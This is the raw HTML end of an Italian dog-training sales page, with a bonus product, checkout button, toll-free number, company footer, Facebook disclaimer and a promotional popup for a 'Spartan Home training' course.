data-op3-element-spec="" data-op3-element-caption="Row #wtQ4qujx" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-t3ddbJG9" class="op3-element " data-op3-uuid="t3ddbJG9" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #t3ddbJG9" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="4"><div id="op3-element-Za07p1bY" class="op3-element " data-op3-uuid="Za07p1bY" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #Za07p1bY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="50sfumature-mu-bonus" width="900" height="589" data-op3-attachment-id="24663" data-src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-mu-bonus.png" decoding="async" data-eio-rwidth="900" data-eio-rheight="589" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-mu-bonus.png" alt="" title="50sfumature-mu-bonus" width="900" height="589" data-op3-attachment-id="24663" data-eio="l" /></noscript></figure></div></div><div id="op3-element-BqPL73b5" class="op3-element " data-op3-uuid="BqPL73b5" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #BqPL73b5" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>L'immagine è puramente illustrativa. Tutti i prodotti sono digitali e saranno immediatamente disponibili dopo l'acquisto</p></div></div></div><div id="op3-element-Gd1r1jyY" class="op3-element " data-op3-uuid="Gd1r1jyY" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #Gd1r1jyY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a aria-label="Button link" href="https://fantasticane.com/checkouts/50sdd/" class="op3-element__tcp--non-a op3-link op3-background-ancestor" target="_self"  data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="" data-op-effect-style="" data-op-effect-style-hover="" data-op-courseaction=""><div data-op3-background="overlay"></div><div data-op3-border></div><div class="op3-text-container"><i class="op3-icon op3-icon-cart-in-9-2" data-op3-icon="op3-icon-cart-in-9-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-cart-in-9-2" /></svg></i><span class="op3-divider"></span><div class="op3-text op3-html1" data-op3-contenteditable><div>AGGIUNGI AL CARRELLO<br></div></div></div></a></div><div id="op3-element-V6LU5xaA" class="op3-element " data-op3-uuid="V6LU5xaA" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #V6LU5xaA" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" decoding="async" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-eio="l" /></noscript></figure></div></div></div></div></div></div></div></div></div><div id="op3-element-i7UsApca" class="op3-element " data-op3-uuid="i7UsApca" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #i7UsApca" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-fLlnjeVg" class="op3-element " data-op3-uuid="fLlnjeVg" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #fLlnjeVg" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-26NU8bDJ" class="op3-element " data-op3-uuid="26NU8bDJ" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #26NU8bDJ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>Se hai altre domande chiama il nostro numero verde gratuito attivo dal lunedì al sabato dalle 8:30 alle 17:30</h2></div></div></div><div id="op3-element-X8IxORnU" class="op3-element " data-op3-uuid="X8IxORnU" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #X8IxORnU" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><a aria-label="Image Link" class="op3-element__link op3-element-image__link op3-link op3-element__tcp--non-a" href="tel:800942264" target="_blank"  data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="0"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/09/numero-verde-DogWelfare.png" alt="" title="numero-verde-DogWelfare" width="931" height="337" data-op3-attachment-id="32698" /></figure></a></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-5sNgsPwk" class="op3-element " data-op3-uuid="5sNgsPwk" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #5sNgsPwk" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="2"><div id="op3-element-ttfcXI26" class="op3-element " data-op3-uuid="ttfcXI26" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #ttfcXI26" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-i6MMhOJr" class="op3-element " data-op3-uuid="i6MMhOJr" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #i6MMhOJr" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-kaYApfzb" class="op3-element " data-op3-uuid="kaYApfzb" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #kaYApfzb" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><span style="color: rgb(95, 95, 95);"><span style="background-color: initial;">© 2020 Fantasticane. Tutti i diritti riservati.</span></span></p><p><span style="color: rgb(95, 95, 95);"><span style="background-color: initial;">Dog Welfare LTD<br></span></span><span style="background-color: initial; color: rgb(95, 95, 95);"><span style="background-color: initial;">5 Cow Leaze - E6 6WX - London, England<br>VAT:&nbsp;</span></span><span style="background-color: initial;"><font color="#5f5f5f">365704191</font></span></p></div></div></div></div></div></div></div><div id="op3-element-5ELWmper" class="op3-element " data-op3-uuid="5ELWmper" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #5ELWmper" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-cQdyMF82" class="op3-element " data-op3-uuid="cQdyMF82" data-op3-gid="" data-op3-element-type="treemenu" data-op3-element-spec="" data-op3-element-caption="WP Menu #cQdyMF82" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div id="op3-element-cQdyMF82" class="op3-element " data-op3-uuid="cQdyMF82" data-op3-gid="" data-op3-element-type="treemenu" data-op3-element-spec="" data-op3-element-caption="WP Menu #cQdyMF82" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-treemenu-content op3-background-parent" data-op3-stack-columns-desktop="0" data-op3-stack-columns-tablet="1" data-op3-stack-columns-mobile="1" data-op3-autosize-columns="0" data-op3-menu-name="35" data-op-animation="0"><a aria-label="Menu Open" class="op3-hamburger op3-element__tcp--non-a" href="#" data-op3-treemenu-styling="right"><i class="op3-icon op3-icon-menu-34-2" data-op3-icon="op3-icon-menu-34-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-menu-34-2" /></svg></i><span class="op3-text">Menu</span></a><a aria-label="Menu Close" class="op3-hamburger-close op3-element__tcp--non-a" href="#"><i class="op3-icon op3-icon-simple-remove-2" data-op3-icon="" aria-label="Menu"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-simple-remove-2" /></svg></i><span class="op3-text">Close</span></a><div data-op3-children="4"><div id="op3-element-y9WX1Qy5" class="op3-element " data-op3-uuid="y9WX1Qy5" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #y9WX1Qy5" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id=""><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/chi-siamo/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-link-71-1" /></svg></i><span class="op3-text">Chi Siamo</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div><div id="op3-element-oAlOox6n" class="op3-element " data-op3-uuid="oAlOox6n" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #oAlOox6n" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle="1"><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id="20078"><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/contatti/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-link-71-1" /></svg></i><span class="op3-text">Contatti</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div><div id="op3-element-NetKlZGY" class="op3-element " data-op3-uuid="NetKlZGY" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #NetKlZGY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle="1"><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id="19922"><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/termini-e-condizioni/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-link-71-1" /></svg></i><span class="op3-text">Termini e Condizioni</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div><div id="op3-element-donKkumF" class="op3-element " data-op3-uuid="donKkumF" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #donKkumF" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle="1"><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id="19923"><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/privacy-cookie-policy/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-link-71-1" /></svg></i><span class="op3-text">Privacy e cookie policy</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-WjtLV4Ad" class="op3-element " data-op3-uuid="WjtLV4Ad" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #WjtLV4Ad" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-rqDoaeAU" class="op3-element " data-op3-uuid="rqDoaeAU" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #rqDoaeAU" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-vaYCMTv6" class="op3-element " data-op3-uuid="vaYCMTv6" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #vaYCMTv6" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><span style="color: rgb(95, 95, 95); background-color: initial;">Questo sito non fa parte di Facebook™ o Facebook™ Inc. Inoltre, questo sito NON è approvato da Facebook™ in alcun modo.<br>Facebook™ è un marchio registrato di Facebook™ Inc.</span></p><p><span style="background-color: initial; color: rgb(95, 95, 95);">This Website is not a part of Facebook™ or Facebook™ Inc. Additionally, this site is NOT endorsed by Facebook™ in any way.<br>Facebook™ is a trademark of Facebook™ Inc.</span></p></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-bwof2CJN" class="op3-element " data-op3-uuid="bwof2CJN" data-op3-gid="" data-op3-element-type="popoverlay" data-op3-element-spec="" data-op3-element-caption="Pop Overlay #bwof2CJN" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-popoverlay-background" aria-hidden="true"></div><div class="op3-popoverlay-wrapper" role="dialog" aria-modal="true" aria-labelledby="op3-pop-title" aria-describedby="op3-pop-desc"><div data-op3-text="Overlay 1" class="op3-popoverlay-content" data-op-animation="0" data-op-timer="20min" data-op3-use-on-devices="0" data-op3-cookie-expires="0"><h2 class="op3-popoverlay-title op3-sr-only">OptimizePress Popup Overlay</h2><p class="op3-popoverlay-desc op3-sr-only">OptimizePress Popup Overlay.</p><div data-op3-children="1"><div id="op3-element-wdBMPuYk" class="op3-element " data-op3-uuid="wdBMPuYk" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #wdBMPuYk" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-mAyHzLKa" class="op3-element " data-op3-uuid="mAyHzLKa" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #mAyHzLKa" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="0" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-pm8phZS2" class="op3-element " data-op3-uuid="pm8phZS2" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #pm8phZS2" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-lc8aJtNU" class="op3-element " data-op3-uuid="lc8aJtNU" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #lc8aJtNU" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__canvas op3-element-headline__canvas"><div class="op3-element__background op3-element-headline__background op3-element-headline__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(255, 255, 255);">Aspetta!</span></h2></div></div></div><div id="op3-element-HRZ6eZmg" class="op3-element " data-op3-uuid="HRZ6eZmg" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #HRZ6eZmg" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-xQZFg5YY" class="op3-element " data-op3-uuid="xQZFg5YY" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #xQZFg5YY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-VMsCxwfX" class="op3-element " data-op3-uuid="VMsCxwfX" data-op3-gid="" data-op3-element-type="numberblock" data-op3-element-spec="" data-op3-element-caption="Number Block #VMsCxwfX" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-element__container op3-element-numberblock__container"><div class="op3-element__children op3-element-numberblock__children" data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-mobile="1" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0" data-op3-block-display-text="1" data-op3-block-display-title="1"data-op3-numberblock-frame="filled" data-op3-numberblock-shape="circle" data-op3-block-layout-desktop="0" data-op3-block-layout-tablet="0" data-op3-block-layout-mobile="2" data-op3-numberblock-sequence="all"><div id="op3-element-dhh2SPgM" class="op3-element " data-op3-uuid="dhh2SPgM" data-op3-gid="" data-op3-element-type="numberblockitem" data-op3-element-spec="" data-op3-element-caption="Number Block Item #dhh2SPgM" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-element__container op3-element-numberblockitem__container"><div class="op3-element-numberblockitem__number"><div class="op3-element__background op3-element-numberblockitem__background op3-element-numberblockitem__background--number"></div></div><div class="op3-element__children op3-element-numberblockitem__children" data-op3-children="2"><div id="op3-element-X3P9JnDM" class="op3-element " data-op3-uuid="X3P9JnDM" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="title" data-op3-element-caption="Headline #X3P9JnDM" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h4><!--StartFragment--><!--EndFragment-->Spartan Home training è in offerta ancora per poco<br></h4></div></div></div><div id="op3-element-zgGj6aTB" class="op3-element " data-op3-uuid="zgGj6aTB" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="text" data-op3-element-caption="Text Editor #zgGj6aTB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><!--StartFragment-->Non so ancora per quanto mi convenga tenere il prezzo così basso... e i regali non saranno più disponibili a breve perché li venderò separatamente<!--EndFragment-->&nbsp;&nbsp;<br></p></div></div></div></div></div></div><div id="op3-element-uIToKu9P" class="op3-element " data-op3-uuid="uIToKu9P" data-op3-gid="" data-op3-element-type="numberblockitem" data-op3-element-spec="" data-op3-element-caption="Number Block Item #uIToKu9P" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-element__container op3-element-numberblockitem__container"><div class="op3-element-numberblockitem__number"><div class="op3-element__background op3-element-numberblockitem__background op3-element-numberblockitem__background--number"></div></div><div class="op3-element__children op3-element-numberblockitem__children" data-op3-children="2"><div id="op3-element-rgqmVYe6" class="op3-element " data-op3-uuid="rgqmVYe6" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="title" data-op3-element-caption="Headline #rgqmVYe6" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h4><!--StartFragment--><!--EndFragment-->Soddisfatto o rimborsato!<br></h4></div></div></div><div id="op3-element-WFHnduml" class="op3-element " data-op3-uuid="WFHnduml" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="text" data-op3-element-caption="Text Editor #WFHnduml" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><!--StartFragment-->Per chiunque non si senta elettrizzato e non veda i risultati promessi da Spartan Home Training... è possibile inviare una mail entro 180 giorni dall'acquisto e si verrà rimborsati al 100%<!--EndFragment-->&nbsp;&nbsp;<br></p></div></div></div></div></div></div></div></div></div><div id="op3-element-risL5NMB" class="op3-element " data-op3-uuid="risL5NMB" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #risL5NMB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-px9nrZiP" class="op3-element " data-op3-uuid="px9nrZiP" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #px9nrZiP" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-099osv9J" class="op3-element " data-op3-uuid="099osv9J" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #099osv9J" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a aria-label="Button link" href="https://sicuro.thrivecart.com/spartan-ht/" class="op3-element__tcp--non-a op3-link op3-background-ancestor" target="_blank" data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="" data-op-effect-style="" data-op-effect-style-hover="" data-op-courseaction="" rel="noopener"><div data-op3-background="overlay"></div><div data-op3-border></div><div class="op3-text-container"><i class="op3-icon op3-icon-cart-in-9-2" data-op3-icon="op3-icon-cart-in-9-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-cart-in-9-2" /></svg></i><span class="op3-divider"></span><div class="op3-text op3-html1" data-op3-contenteditable><div>Si, voglio spartan home training adesso!<br></div></div></div></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><a href="#" title="Close" aria-label="Close Dialog" class="op3-popoverlay-close op3-element__tcp--non-a"><span class="op3-popoverlay-close-text op3-element__tcp--non-a">Close</span><span class="op3-popoverlay-close-icon" aria-hidden="true"></span></a></div></div></div></div>
</div><!-- .op3-designer-element--content -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 5: CTA Programma | Footer -->
<a class="programma-cta footer-cta" href="/programma">Clicca qui per iniziare il tuo percorso Fantasticane &#62;&#62;	 </a>

<style>
